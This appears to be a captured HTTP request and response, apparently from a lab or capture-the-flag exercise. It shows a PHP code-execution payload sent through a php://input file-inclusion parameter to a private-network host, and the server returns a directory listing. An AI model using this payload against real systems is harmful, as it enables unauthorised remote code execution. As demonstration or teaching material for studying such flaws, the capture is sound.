 Request
Raw Params Headers Hex XML
POST /connect.php?file=php://input HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 21
<?php system('ls');?>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 18:41:49 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 88
Connection: close
Content-Type: text/html; charset=UTF-8
bhaskara
bhaskara.html
connect.php
font.css
img
index.html
phpinfo.php
shell.php
w3.css